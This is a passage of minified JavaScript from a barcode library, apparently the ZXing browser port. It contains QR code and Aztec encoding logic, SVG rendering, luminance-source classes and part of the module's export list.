h=A.getECBlocksForLevel(e),g=A.getTotalCodewords()-h.getTotalECCodewords();this.terminateBits(g,l);const d=this.interleaveWithECBytes(l,A.getTotalCodewords(),g,h.getNumBlocks()),u=new cr;u.setECLevel(e),u.setMode(o),u.setVersion(A);const C=A.getDimensionForVersion(),w=new lr(C,C),f=this.chooseMaskPattern(d,e,A,w);return u.setMaskPattern(f),gr.buildMatrix(d,e,A,f,w),u.setMatrix(w),u}static recommendVersion(t,e,r,n){const i=this.calculateBitsNeeded(e,r,n,Ie.getVersionForNumber(1)),o=this.chooseVersion(i,t),s=this.calculateBitsNeeded(e,r,n,o);return this.chooseVersion(s,t)}static calculateBitsNeeded(t,e,r,n){return e.getSize()+t.getCharacterCountBits(n)+r.getSize()}static getAlphanumericCode(t){return t<ur.ALPHANUMERIC_TABLE.length?ur.ALPHANUMERIC_TABLE[t]:-1}static chooseMode(t,e=null){if(m.SJIS.getName()===e&&this.isOnlyDoubleByteKanji(t))return me.KANJI;let r=!1,n=!1;for(let e=0,i=t.length;e<i;++e){const i=t.charAt(e);if(ur.isDigit(i))r=!0;else{if(-1===this.getAlphanumericCode(i.charCodeAt(0)))return me.BYTE;n=!0}}return n?me.ALPHANUMERIC:r?me.NUMERIC:me.BYTE}static isOnlyDoubleByteKanji(t){let e;try{e=S.encode(t,m.SJIS)}catch(t){return!1}const r=e.length;if(r%2!=0)return!1;for(let t=0;t<r;t+=2){const r=255&e[t];if((r<129||r>159)&&(r<224||r>235))return!1}return!0}static chooseMaskPattern(t,e,r,n){let i=Number.MAX_SAFE_INTEGER,o=-1;for(let s=0;s<cr.NUM_MASK_PATTERNS;s++){gr.buildMatrix(t,e,r,s,n);let a=this.calculateMaskPenalty(n);a<i&&(i=a,o=s)}return o}static chooseVersion(t,e){for(let r=1;r<=40;r++){const n=Ie.getVersionForNumber(r);if(ur.willFit(t,n,e))return n}throw new hr("Data too big")}static willFit(t,e,r){return e.getTotalCodewords()-e.getECBlocksForLevel(r).getTotalECCodewords()>=(t+7)/8}static terminateBits(t,e){const r=8*t;if(e.getSize()>r)throw new hr("data bits cannot fit in the QR Code"+e.getSize()+" > "+r);for(let t=0;t<4&&e.getSize()<r;++t)e.appendBit(!1);const n=7&e.getSize();if(n>0)for(let t=n;t<8;t++)e.appendBit(!1);const i=t-e.getSizeInBytes();for(let t=0;t<i;++t)e.appendBits(0==(1&t)?236:17,8);if(e.getSize()!==r)throw new hr("Bits size does not equal capacity")}static getNumDataBytesAndNumECBytesForBlockID(t,e,r,n,i,o){if(n>=r)throw new hr("Block ID too large");const s=t%r,a=r-s,A=Math.floor(t/r),l=A+1,c=Math.floor(e/r),h=c+1,g=A-c,d=l-h;if(g!==d)throw new hr("EC bytes mismatch");if(r!==a+s)throw new hr("RS blocks mismatch");if(t!==(c+g)*a+(h+d)*s)throw new hr("Total bytes mismatch");n<a?(i[0]=c,o[0]=g):(i[0]=h,o[0]=d)}static interleaveWithECBytes(t,e,r,n){if(t.getSizeInBytes()!==r)throw new hr("Number of bits and data bytes does not match");let i=0,o=0,s=0;const a=new Array;for(let A=0;A<n;++A){const l=new Int32Array(1),c=new Int32Array(1);ur.getNumDataBytesAndNumECBytesForBlockID(e,r,n,A,l,c);const h=l[0],g=new Uint8Array(h);t.toBytes(8*i,g,0,h);const d=ur.generateECBytes(g,c[0]);a.push(new dr(g,d)),o=Math.max(o,h),s=Math.max(s,d.length),i+=l[0]}if(r!==i)throw new hr("Data bytes does not match offset");const A=new I;for(let t=0;t<o;++t)for(const e of a){const r=e.getDataBytes();t<r.length&&A.appendBits(r[t],8)}for(let t=0;t<s;++t)for(const e of a){const r=e.getErrorCorrectionBytes();t<r.length&&A.appendBits(r[t],8)}if(e!==A.getSizeInBytes())throw new hr("Interleaving error: "+e+" and "+A.getSizeInBytes()+" differ.");return A}static generateECBytes(t,e){const r=t.length,n=new Int32Array(r+e);for(let e=0;e<r;e++)n[e]=255&t[e];new ar(J.QR_CODE_FIELD_256).encode(n,e);const i=new Uint8Array(e);for(let t=0;t<e;t++)i[t]=n[r+t];return i}static appendModeInfo(t,e){e.appendBits(t.getBits(),4)}static appendLengthInfo(t,e,r,n){const i=r.getCharacterCountBits(e);if(t>=1<<i)throw new hr(t+" is bigger than "+((1<<i)-1));n.appendBits(t,i)}static appendBytes(t,e,r,n){switch(e){case me.NUMERIC:ur.appendNumericBytes(t,r);break;case me.ALPHANUMERIC:ur.appendAlphanumericBytes(t,r);break;case me.BYTE:ur.append8BitBytes(t,r,n);break;case me.KANJI:ur.appendKanjiBytes(t,r);break;default:throw new hr("Invalid mode: "+e)}}static getDigit(t){return t.charCodeAt(0)-48}static isDigit(t){const e=ur.getDigit(t);return e>=0&&e<=9}static appendNumericBytes(t,e){const r=t.length;let n=0;for(;n<r;){const i=ur.getDigit(t.charAt(n));if(n+2<r){const r=ur.getDigit(t.charAt(n+1)),o=ur.getDigit(t.charAt(n+2));e.appendBits(100*i+10*r+o,10),n+=3}else if(n+1<r){const r=ur.getDigit(t.charAt(n+1));e.appendBits(10*i+r,7),n+=2}else e.appendBits(i,4),n++}}static appendAlphanumericBytes(t,e){const r=t.length;let n=0;for(;n<r;){const i=ur.getAlphanumericCode(t.charCodeAt(n));if(-1===i)throw new hr;if(n+1<r){const r=ur.getAlphanumericCode(t.charCodeAt(n+1));if(-1===r)throw new hr;e.appendBits(45*i+r,11),n+=2}else e.appendBits(i,6),n++}}static append8BitBytes(t,e,r){let n;try{n=S.encode(t,r)}catch(t){throw new hr(t)}for(let t=0,r=n.length;t!==r;t++){const r=n[t];e.appendBits(r,8)}}static appendKanjiBytes(t,e){let r;try{r=S.encode(t,m.SJIS)}catch(t){throw new hr(t)}const n=r.length;for(let t=0;t<n;t+=2){const n=(255&r[t])<<8&4294967295|255&r[t+1];let i=-1;if(n>=33088&&n<=40956?i=n-33088:n>=57408&&n<=60351&&(i=n-49472),-1===i)throw new hr("Invalid byte sequence");const o=192*(i>>8)+(255&i);e.appendBits(o,13)}}static appendECI(t,e){e.appendBits(me.ECI.getBits(),4),e.appendBits(t.getValue(),8)}}ur.ALPHANUMERIC_TABLE=Int32Array.from([-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,36,-1,-1,-1,37,38,-1,-1,-1,-1,39,40,-1,41,42,43,0,1,2,3,4,5,6,7,8,9,44,-1,-1,-1,-1,-1,-1,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,-1,-1,-1,-1,-1]),ur.DEFAULT_BYTE_MODE_ENCODING=m.UTF8.getName();class Cr{write(t,e,r,n=null){if(0===t.length)throw new a("Found empty contents");if(e<0||r<0)throw new a("Requested dimensions are too small: "+e+"x"+r);let i=ge.L,o=Cr.QUIET_ZONE_SIZE;null!==n&&(void 0!==n.get(sr.ERROR_CORRECTION)&&(i=ge.fromString(n.get(sr.ERROR_CORRECTION).toString())),void 0!==n.get(sr.MARGIN)&&(o=Number.parseInt(n.get(sr.MARGIN).toString(),10)));const s=ur.encode(t,i,n);return this.renderResult(s,e,r,o)}writeToDom(t,e,r,n,i=null){"string"==typeof t&&(t=document.querySelector(t));const o=this.write(e,r,n,i);t&&t.appendChild(o)}renderResult(t,e,r,n){const i=t.getMatrix();if(null===i)throw new q;const o=i.getWidth(),s=i.getHeight(),a=o+2*n,A=s+2*n,l=Math.max(e,a),c=Math.max(r,A),h=Math.min(Math.floor(l/a),Math.floor(c/A)),g=Math.floor((l-o*h)/2),d=Math.floor((c-s*h)/2),u=this.createSVGElement(l,c);for(let t=0,e=d;t<s;t++,e+=h)for(let r=0,n=g;r<o;r++,n+=h)if(1===i.get(r,t)){const t=this.createSvgRectElement(n,e,h,h);u.appendChild(t)}return u}createSVGElement(t,e){const r=document.createElementNS(Cr.SVG_NS,"svg");return r.setAttributeNS(null,"height",t.toString()),r.setAttributeNS(null,"width",e.toString()),r}createSvgRectElement(t,e,r,n){const i=document.createElementNS(Cr.SVG_NS,"rect");return i.setAttributeNS(null,"x",t.toString()),i.setAttributeNS(null,"y",e.toString()),i.setAttributeNS(null,"height",r.toString()),i.setAttributeNS(null,"width",n.toString()),i.setAttributeNS(null,"fill","#000000"),i}}Cr.QUIET_ZONE_SIZE=4,Cr.SVG_NS="http://www.w3.org/2000/svg";class Ir{encode(t,e,r,n,i){if(0===t.length)throw new a("Found empty contents");if(e!==Q.QR_CODE)throw new a("Can only encode QR_CODE, but got "+e);if(r<0||n<0)throw new a(`Requested dimensions are too small: ${r}x${n}`);let o=ge.L,s=Ir.QUIET_ZONE_SIZE;null!==i&&(void 0!==i.get(sr.ERROR_CORRECTION)&&(o=ge.fromString(i.get(sr.ERROR_CORRECTION).toString())),void 0!==i.get(sr.MARGIN)&&(s=Number.parseInt(i.get(sr.MARGIN).toString(),10)));const A=ur.encode(t,o,i);return Ir.renderResult(A,r,n,s)}static renderResult(t,e,r,n){const i=t.getMatrix();if(null===i)throw new q;const o=i.getWidth(),s=i.getHeight(),a=o+2*n,A=s+2*n,l=Math.max(e,a),c=Math.max(r,A),h=Math.min(Math.floor(l/a),Math.floor(c/A)),g=Math.floor((l-o*h)/2),d=Math.floor((c-s*h)/2),u=new B(l,c);for(let t=0,e=d;t<s;t++,e+=h)for(let r=0,n=g;r<o;r++,n+=h)1===i.get(r,t)&&u.setRegion(n,e,h,h);return u}}Ir.QUIET_ZONE_SIZE=4;class wr extends _{constructor(t,e,r,n,i,o,s,A){if(super(o,s),this.yuvData=t,this.dataWidth=e,this.dataHeight=r,this.left=n,this.top=i,n+o>e||i+s>r)throw new a("Crop rectangle does not fit within image data.");A&&this.reverseHorizontal(o,s)}getRow(t,e){if(t<0||t>=this.getHeight())throw new a("Requested row is outside the image: "+t);const r=this.getWidth();(null==e||e.length<r)&&(e=new Uint8ClampedArray(r));const n=(t+this.top)*this.dataWidth+this.left;return h.arraycopy(this.yuvData,n,e,0,r),e}getMatrix(){const t=this.getWidth(),e=this.getHeight();if(t===this.dataWidth&&e===this.dataHeight)return this.yuvData;const r=t*e,n=new Uint8ClampedArray(r);let i=this.top*this.dataWidth+this.left;if(t===this.dataWidth)return h.arraycopy(this.yuvData,i,n,0,r),n;for(let r=0;r<e;r++){const e=r*t;h.arraycopy(this.yuvData,i,n,e,t),i+=this.dataWidth}return n}isCropSupported(){return!0}crop(t,e,r,n){return new wr(this.yuvData,this.dataWidth,this.dataHeight,this.left+t,this.top+e,r,n,!1)}renderThumbnail(){const t=this.getWidth()/wr.THUMBNAIL_SCALE_FACTOR,e=this.getHeight()/wr.THUMBNAIL_SCALE_FACTOR,r=new Int32Array(t*e),n=this.yuvData;let i=this.top*this.dataWidth+this.left;for(let o=0;o<e;o++){const e=o*t;for(let o=0;o<t;o++){const t=255&n[i+o*wr.THUMBNAIL_SCALE_FACTOR];r[e+o]=4278190080|65793*t}i+=this.dataWidth*wr.THUMBNAIL_SCALE_FACTOR}return r}getThumbnailWidth(){return this.getWidth()/wr.THUMBNAIL_SCALE_FACTOR}getThumbnailHeight(){return this.getHeight()/wr.THUMBNAIL_SCALE_FACTOR}reverseHorizontal(t,e){const r=this.yuvData;for(let n=0,i=this.top*this.dataWidth+this.left;n<e;n++,i+=this.dataWidth){const e=i+t/2;for(let n=i,o=i+t-1;n<e;n++,o--){const t=r[n];r[n]=r[o],r[o]=t}}}invert(){return new y(this)}}wr.THUMBNAIL_SCALE_FACTOR=2;class fr extends _{constructor(t,e,r,n,i,o,s){if(super(e,r),this.dataWidth=n,this.dataHeight=i,this.left=o,this.top=s,4===t.BYTES_PER_ELEMENT){const n=e*r,i=new Uint8ClampedArray(n);for(let e=0;e<n;e++){const r=t[e],n=r>>16&255,o=r>>7&510,s=255&r;i[e]=(n+o+s)/4&255}this.luminances=i}else this.luminances=t;if(void 0===n&&(this.dataWidth=e),void 0===i&&(this.dataHeight=r),void 0===o&&(this.left=0),void 0===s&&(this.top=0),this.left+e>this.dataWidth||this.top+r>this.dataHeight)throw new a("Crop rectangle does not fit within image data.")}getRow(t,e){if(t<0||t>=this.getHeight())throw new a("Requested row is outside the image: "+t);const r=this.getWidth();(null==e||e.length<r)&&(e=new Uint8ClampedArray(r));const n=(t+this.top)*this.dataWidth+this.left;return h.arraycopy(this.luminances,n,e,0,r),e}getMatrix(){const t=this.getWidth(),e=this.getHeight();if(t===this.dataWidth&&e===this.dataHeight)return this.luminances;const r=t*e,n=new Uint8ClampedArray(r);let i=this.top*this.dataWidth+this.left;if(t===this.dataWidth)return h.arraycopy(this.luminances,i,n,0,r),n;for(let r=0;r<e;r++){const e=r*t;h.arraycopy(this.luminances,i,n,e,t),i+=this.dataWidth}return n}isCropSupported(){return!0}crop(t,e,r,n){return new fr(this.luminances,r,n,this.dataWidth,this.dataHeight,this.left+t,this.top+e)}invert(){return new y(this)}}class Er extends m{static forName(t){return this.getCharacterSetECIByName(t)}}class mr{}mr.ISO_8859_1=m.ISO8859_1;class pr{isCompact(){return this.compact}setCompact(t){this.compact=t}getSize(){return this.size}setSize(t){this.size=t}getLayers(){return this.layers}setLayers(t){this.layers=t}getCodeWords(){return this.codeWords}setCodeWords(t){this.codeWords=t}getMatrix(){return this.matrix}setMatrix(t){this.matrix=t}}class Sr{static singletonList(t){return[t]}static min(t,e){return t.sort(e)[0]}}class Rr extends class{constructor(t){this.previous=t}getPrevious(){return this.previous}}{constructor(t,e,r){super(t),this.value=e,this.bitCount=r}appendTo(t,e){t.appendBits(this.value,this.bitCount)}add(t,e){return new Rr(this,t,e)}addBinaryShift(t,e){return console.warn("addBinaryShift on SimpleToken, this simply returns a copy of this token"),new Rr(this,t,e)}toString(){let t=this.value&(1<<this.bitCount)-1;return t|=1<<this.bitCount,"<"+C.toBinaryString(t|1<<this.bitCount).substring(1)+">"}}class Dr extends Rr{constructor(t,e,r){super(t,0,0),this.binaryShiftStart=e,this.binaryShiftByteCount=r}appendTo(t,e){for(let r=0;r<this.binaryShiftByteCount;r++)(0===r||31===r&&this.binaryShiftByteCount<=62)&&(t.appendBits(31,5),this.binaryShiftByteCount>62?t.appendBits(this.binaryShiftByteCount-31,16):0===r?t.appendBits(Math.min(this.binaryShiftByteCount,31),5):t.appendBits(this.binaryShiftByteCount-31,5)),t.appendBits(e[this.binaryShiftStart+r],8)}addBinaryShift(t,e){return new Dr(this,t,e)}toString(){return"<"+this.binaryShiftStart+"::"+(this.binaryShiftStart+this.binaryShiftByteCount-1)+">"}}function Br(t,e,r){return new Rr(t,e,r)}const Mr=["UPPER","LOWER","DIGIT","MIXED","PUNCT"],Tr=new Rr(null,0,0),Nr=[Int32Array.from([0,327708,327710,327709,656318]),Int32Array.from([590318,0,327710,327709,656318]),Int32Array.from([262158,590300,0,590301,932798]),Int32Array.from([327709,327708,656318,0,327710]),Int32Array.from([327711,656380,656382,656381,0])];const _r=function(t){for(let e of t)u.fill(e,-1);return t[0][4]=0,t[1][4]=0,t[1][0]=28,t[3][4]=0,t[2][4]=0,t[2][0]=15,t}(u.createInt32Array(6,6));class yr{constructor(t,e,r,n){this.token=t,this.mode=e,this.binaryShiftByteCount=r,this.bitCount=n}getMode(){return this.mode}getToken(){return this.token}getBinaryShiftByteCount(){return this.binaryShiftByteCount}getBitCount(){return this.bitCount}latchAndAppend(t,e){let r=this.bitCount,n=this.token;if(t!==this.mode){let e=Nr[this.mode][t];n=Br(n,65535&e,e>>16),r+=e>>16}let i=2===t?4:5;return n=Br(n,e,i),new yr(n,t,0,r+i)}shiftAndAppend(t,e){let r=this.token,n=2===this.mode?4:5;return r=Br(r,_r[this.mode][t],n),r=Br(r,e,5),new yr(r,this.mode,0,this.bitCount+n+5)}addBinaryShiftChar(t){let e=this.token,r=this.mode,n=this.bitCount;if(4===this.mode||2===this.mode){let t=Nr[r][0];e=Br(e,65535&t,t>>16),n+=t>>16,r=0}let i=0===this.binaryShiftByteCount||31===this.binaryShiftByteCount?18:62===this.binaryShiftByteCount?9:8,o=new yr(e,r,this.binaryShiftByteCount+1,n+i);return 2078===o.binaryShiftByteCount&&(o=o.endBinaryShift(t+1)),o}endBinaryShift(t){if(0===this.binaryShiftByteCount)return this;let e=this.token;return e=function(t,e,r){return new Dr(t,e,r)}(e,t-this.binaryShiftByteCount,this.binaryShiftByteCount),new yr(e,this.mode,0,this.bitCount)}isBetterThanOrEqualTo(t){let e=this.bitCount+(Nr[this.mode][t.mode]>>16);return this.binaryShiftByteCount<t.binaryShiftByteCount?e+=yr.calculateBinaryShiftCost(t)-yr.calculateBinaryShiftCost(this):this.binaryShiftByteCount>t.binaryShiftByteCount&&t.binaryShiftByteCount>0&&(e+=10),e<=t.bitCount}toBitArray(t){let e=[];for(let r=this.endBinaryShift(t.length).token;null!==r;r=r.getPrevious())e.unshift(r);let r=new I;for(const n of e)n.appendTo(r,t);return r}toString(){return R.format("%s bits=%d bytes=%d",Mr[this.mode],this.bitCount,this.binaryShiftByteCount)}static calculateBinaryShiftCost(t){return t.binaryShiftByteCount>62?21:t.binaryShiftByteCount>31?20:t.binaryShiftByteCount>0?10:0}}yr.INITIAL_STATE=new yr(Tr,0,0,0);const Or=function(t){const e=R.getCharCode(" "),r=R.getCharCode("."),n=R.getCharCode(",");t[0][e]=1;const i=R.getCharCode("Z"),o=R.getCharCode("A");for(let e=o;e<=i;e++)t[0][e]=e-o+2;t[1][e]=1;const s=R.getCharCode("z"),a=R.getCharCode("a");for(let e=a;e<=s;e++)t[1][e]=e-a+2;t[2][e]=1;const A=R.getCharCode("9"),l=R.getCharCode("0");for(let e=l;e<=A;e++)t[2][e]=e-l+2;t[2][n]=12,t[2][r]=13;const c=["\0"," ","","","","","","","","\b","\t","\n","\v","\f","\r","","","","","","@","\\","^","_","`","|","~",""];for(let e=0;e<c.length;e++)t[3][R.getCharCode(c[e])]=e;const h=["\0","\r","\0","\0","\0","\0","!","'","#","$","%","&","'","(",")","*","+",",","-",".","/",":",";","<","=",">","?","[","]","{","}"];for(let e=0;e<h.length;e++)R.getCharCode(h[e])>0&&(t[4][R.getCharCode(h[e])]=e);return t}(u.createInt32Array(5,256));class br{constructor(t){this.text=t}encode(){const t=R.getCharCode(" "),e=R.getCharCode("\n");let r=Sr.singletonList(yr.INITIAL_STATE);for(let n=0;n<this.text.length;n++){let i,o=n+1<this.text.length?this.text[n+1]:0;switch(this.text[n]){case R.getCharCode("\r"):i=o===e?2:0;break;case R.getCharCode("."):i=o===t?3:0;break;case R.getCharCode(","):i=o===t?4:0;break;case R.getCharCode(":"):i=o===t?5:0;break;default:i=0}i>0?(r=br.updateStateListForPair(r,n,i),n++):r=this.updateStateListForChar(r,n)}return Sr.min(r,((t,e)=>t.getBitCount()-e.getBitCount())).toBitArray(this.text)}updateStateListForChar(t,e){const r=[];for(let n of t)this.updateStateForChar(n,e,r);return br.simplifyStates(r)}updateStateForChar(t,e,r){let n=255&this.text[e],i=Or[t.getMode()][n]>0,o=null;for(let s=0;s<=4;s++){let a=Or[s][n];if(a>0){if(null==o&&(o=t.endBinaryShift(e)),!i||s===t.getMode()||2===s){const t=o.latchAndAppend(s,a);r.push(t)}if(!i&&_r[t.getMode()][s]>=0){const t=o.shiftAndAppend(s,a);r.push(t)}}}if(t.getBinaryShiftByteCount()>0||0===Or[t.getMode()][n]){let n=t.addBinaryShiftChar(e);r.push(n)}}static updateStateListForPair(t,e,r){const n=[];for(let i of t)this.updateStateForPair(i,e,r,n);return this.simplifyStates(n)}static updateStateForPair(t,e,r,n){let i=t.endBinaryShift(e);if(n.push(i.latchAndAppend(4,r)),4!==t.getMode()&&n.push(i.shiftAndAppend(4,r)),3===r||4===r){let t=i.latchAndAppend(2,16-r).latchAndAppend(2,1);n.push(t)}if(t.getBinaryShiftByteCount()>0){let r=t.addBinaryShiftChar(e).addBinaryShiftChar(e+1);n.push(r)}}static simplifyStates(t){let e=[];for(const r of t){let t=!0;for(const n of e){if(n.isBetterThanOrEqualTo(r)){t=!1;break}r.isBetterThanOrEqualTo(n)&&(e=e.filter((t=>t!==n)))}t&&e.push(r)}return e}}class Fr{constructor(){}static encodeBytes(t){return Fr.encode(t,Fr.DEFAULT_EC_PERCENT,Fr.DEFAULT_AZTEC_LAYERS)}static encode(t,e,r){let n,i,o,s,A,l=new br(t).encode(),c=C.truncDivision(l.getSize()*e,100)+11,h=l.getSize()+c;if(r!==Fr.DEFAULT_AZTEC_LAYERS){if(n=r<0,i=Math.abs(r),i>(n?Fr.MAX_NB_BITS_COMPACT:Fr.MAX_NB_BITS))throw new a(R.format("Illegal value %s for layers",r));o=Fr.totalBitsInLayer(i,n),s=Fr.WORD_SIZE[i];let t=o-o%s;if(A=Fr.stuffBits(l,s),A.getSize()+c>t)throw new a("Data to large for user specified layer");if(n&&A.getSize()>64*s)throw new a("Data to large for user specified layer")}else{s=0,A=null;for(let t=0;;t++){if(t>Fr.MAX_NB_BITS)throw new a("Data too large for an Aztec code");if(n=t<=3,i=n?t+1:t,o=Fr.totalBitsInLayer(i,n),h>o)continue;null!=A&&s===Fr.WORD_SIZE[i]||(s=Fr.WORD_SIZE[i],A=Fr.stuffBits(l,s));let e=o-o%s;if(!(n&&A.getSize()>64*s)&&A.getSize()+c<=e)break}}let g,d=Fr.generateCheckWords(A,o,s),u=A.getSize()/s,I=Fr.generateModeMessage(n,i,u),w=(n?11:14)+4*i,f=new Int32Array(w);if(n){g=w;for(let t=0;t<f.length;t++)f[t]=t}else{g=w+1+2*C.truncDivision(C.truncDivision(w,2)-1,15);let t=C.truncDivision(w,2),e=C.truncDivision(g,2);for(let r=0;r<t;r++){let n=r+C.truncDivision(r,15);f[t-r-1]=e-n-1,f[t+r]=e+n+1}}let E=new B(g);for(let t=0,e=0;t<i;t++){let r=4*(i-t)+(n?9:12);for(let n=0;n<r;n++){let i=2*n;for(let o=0;o<2;o++)d.get(e+i+o)&&E.set(f[2*t+o],f[2*t+n]),d.get(e+2*r+i+o)&&E.set(f[2*t+n],f[w-1-2*t-o]),d.get(e+4*r+i+o)&&E.set(f[w-1-2*t-o],f[w-1-2*t-n]),d.get(e+6*r+i+o)&&E.set(f[w-1-2*t-n],f[2*t+o])}e+=8*r}if(Fr.drawModeMessage(E,n,g,I),n)Fr.drawBullsEye(E,C.truncDivision(g,2),5);else{Fr.drawBullsEye(E,C.truncDivision(g,2),7);for(let t=0,e=0;t<C.truncDivision(w,2)-1;t+=15,e+=16)for(let t=1&C.truncDivision(g,2);t<g;t+=2)E.set(C.truncDivision(g,2)-e,t),E.set(C.truncDivision(g,2)+e,t),E.set(t,C.truncDivision(g,2)-e),E.set(t,C.truncDivision(g,2)+e)}let m=new pr;return m.setCompact(n),m.setSize(g),m.setLayers(i),m.setCodeWords(u),m.setMatrix(E),m}static drawBullsEye(t,e,r){for(let n=0;n<r;n+=2)for(let r=e-n;r<=e+n;r++)t.set(r,e-n),t.set(r,e+n),t.set(e-n,r),t.set(e+n,r);t.set(e-r,e-r),t.set(e-r+1,e-r),t.set(e-r,e-r+1),t.set(e+r,e-r),t.set(e+r,e-r+1),t.set(e+r,e+r-1)}static generateModeMessage(t,e,r){let n=new I;return t?(n.appendBits(e-1,2),n.appendBits(r-1,6),n=Fr.generateCheckWords(n,28,4)):(n.appendBits(e-1,5),n.appendBits(r-1,11),n=Fr.generateCheckWords(n,40,4)),n}static drawModeMessage(t,e,r,n){let i=C.truncDivision(r,2);if(e)for(let e=0;e<7;e++){let r=i-3+e;n.get(e)&&t.set(r,i-5),n.get(e+7)&&t.set(i+5,r),n.get(20-e)&&t.set(r,i+5),n.get(27-e)&&t.set(i-5,r)}else for(let e=0;e<10;e++){let r=i-5+e+C.truncDivision(e,5);n.get(e)&&t.set(r,i-7),n.get(e+10)&&t.set(i+7,r),n.get(29-e)&&t.set(r,i+7),n.get(39-e)&&t.set(i-7,r)}}static generateCheckWords(t,e,r){let n=t.getSize()/r,i=new ar(Fr.getGF(r)),o=C.truncDivision(e,r),s=Fr.bitsToWords(t,r,o);i.encode(s,o-n);let a=e%r,A=new I;A.appendBits(0,a);for(const t of Array.from(s))A.appendBits(t,r);return A}static bitsToWords(t,e,r){let n,i,o=new Int32Array(r);for(n=0,i=t.getSize()/e;n<i;n++){let r=0;for(let i=0;i<e;i++)r|=t.get(n*e+i)?1<<e-i-1:0;o[n]=r}return o}static getGF(t){switch(t){case 4:return J.AZTEC_PARAM;case 6:return J.AZTEC_DATA_6;case 8:return J.AZTEC_DATA_8;case 10:return J.AZTEC_DATA_10;case 12:return J.AZTEC_DATA_12;default:throw new a("Unsupported word size "+t)}}static stuffBits(t,e){let r=new I,n=t.getSize(),i=(1<<e)-2;for(let o=0;o<n;o+=e){let s=0;for(let r=0;r<e;r++)(o+r>=n||t.get(o+r))&&(s|=1<<e-1-r);(s&i)===i?(r.appendBits(s&i,e),o--):0==(s&i)?(r.appendBits(1|s,e),o--):r.appendBits(s,e)}return r}static totalBitsInLayer(t,e){return((e?88:112)+16*t)*t}}Fr.DEFAULT_EC_PERCENT=33,Fr.DEFAULT_AZTEC_LAYERS=0,Fr.MAX_NB_BITS=32,Fr.MAX_NB_BITS_COMPACT=4,Fr.WORD_SIZE=Int32Array.from([4,6,6,8,8,8,8,8,8,10,10,10,10,10,10,10,10,10,10,10,10,10,10,12,12,12,12,12,12,12,12,12,12]);class Pr{encode(t,e,r,n){return this.encodeWithHints(t,e,r,n,null)}encodeWithHints(t,e,r,n,i){let o=mr.ISO_8859_1,s=Fr.DEFAULT_EC_PERCENT,a=Fr.DEFAULT_AZTEC_LAYERS;return null!=i&&(i.has(sr.CHARACTER_SET)&&(o=Er.forName(i.get(sr.CHARACTER_SET).toString())),i.has(sr.ERROR_CORRECTION)&&(s=C.parseInt(i.get(sr.ERROR_CORRECTION).toString())),i.has(sr.AZTEC_LAYERS)&&(a=C.parseInt(i.get(sr.AZTEC_LAYERS).toString()))),Pr.encodeLayers(t,e,r,n,o,s,a)}static encodeLayers(t,e,r,n,i,o,s){if(e!==Q.AZTEC)throw new a("Can only encode AZTEC, but got "+e);let A=Fr.encode(R.getBytes(t,i),o,s);return Pr.renderResult(A,r,n)}static renderResult(t,e,r){let n=t.getMatrix();if(null==n)throw new q;let i=n.getWidth(),o=n.getHeight(),s=Math.max(e,i),a=Math.max(r,o),A=Math.min(s/i,a/o),l=(s-i*A)/2,c=(a-o*A)/2,h=new B(s,a);for(let t=0,e=c;t<o;t++,e+=A)for(let r=0,o=l;r<i;r++,o+=A)n.get(r,t)&&h.setRegion(o,e,A,A);return h}}t.ArgumentException=s,t.ArithmeticException=z,t.AztecCode=pr,t.AztecCodeReader=dt,t.AztecCodeWriter=Pr,t.AztecDecoder=tt,t.AztecDetector=gt,t.AztecDetectorResult=ot,t.AztecEncoder=Fr,t.AztecHighLevelEncoder=br,t.AztecPoint=ht,t.BarcodeFormat=Q,t.Binarizer=c,t.BinaryBitmap=A,t.BitArray=I,t.BitMatrix=B,t.BitSource=ae,t.BrowserAztecCodeReader=class extends k{constructor(t=500){super(new dt,t)}},t.BrowserBarcodeReader=class extends k{constructor(t=500,e){super(new ee(e),t,e)}},t.BrowserCodeReader=k,t.BrowserDatamatrixCodeReader=class extends k{constructor(t=500){super(new he,t)}},t.BrowserMultiFormatReader=class extends k{constructor(t=null,e=500){const r=new ir;r.setHints(t),super(r,e)}decodeBitmap(t){return this.reader.decodeWithState(t)}},t.BrowserPDF417Reader=class extends k{constructor(t=500){super(new rr,t)}},t.BrowserQRCodeReader=class extends k{constructor(t=500){super(new ye,t)}},t.BrowserQRCodeSvgWriter=Cr,t.CharacterSetECI=m,t.ChecksumException=l,t.Code128Reader=Ct,t.Code39Reader=It,t.DataMatrixDecodedBitStreamParser=Ae,t.DataMatrixReader=he,t.DecodeHintType=f,t.DecoderResult=V,t.DefaultGridSampler=lt,t.DetectorResult=it,t.EAN13Reader=Rt,t.EncodeHintType=sr,t.Exception=o,t.FormatException=E,t.GenericGF=J,t.GenericGFPoly=X,t.GlobalHistogramBinarizer=T,t.GridSampler=at,t.GridSamplerInstance=ct,t.HTMLCanvasElementLuminanceSource=O,t.HybridBinarizer=N,t.ITFReader=wt,t.IllegalArgumentException=a,t.IllegalStateException=q,t.InvertedLuminanceSource=y,t.LuminanceSource=_,t.MathUtils=et,t.MultiFormatOneDReader=ee,t.MultiFormatReader=ir,t.MultiFormatWriter=class{encode(t,e,r,n,i){let o;switch(e){case Q.QR_CODE:o=new Ir;break;default:throw new a("No encoder available for format "+e)}return o.encode(t,e,r,n,i)}},t.NotFoundException=M,t.OneDReader=ut,t.PDF417DecodedBitStreamParser=tr,t.PDF417DecoderErrorCorrection=Le,t.PDF417Reader=rr,t.PDF417ResultMetadata=Ve,t.PerspectiveTransform=At,t.PlanarYUVLuminanceSource=wr,t.QRCodeByteMatrix=lr,t.QRCodeDataMask=we,t.QRCodeDecodedBitStreamParser=pe,t.QRCodeDecoderErrorCorrectionLevel=ge,t.QRCodeDecoderFormatInformation=de,t.QRCodeEncoder=ur,t.QRCodeEncoderQRCode=cr,t.QRCodeMaskUtil=Ar,t.QRCodeMatrixUtil=gr,t.QRCodeMode=me,t.QRCodeReader=ye,t.QRCodeVersion=Ie,t.QRCodeWriter=Ir,t.RGBLuminanceSource=fr,t.RSS14Reader=te,t.RSSExpandedReader=qt,t.ReaderException=nr,t.ReedSolomonDecoder=$,t.ReedSolomonEncoder=ar,t.ReedSolomonException=K,t.Result=L,t.ResultMetadataType=H,t.ResultPoint=nt,t.StringUtils=R,t.UnsupportedOperationException=p,t.VideoInputDevice=b,t.WhiteRectangleDetector=st,t.WriterException=hr,t.ZXingArrays=u,t.ZXingCharset=Er,t.ZXingInteger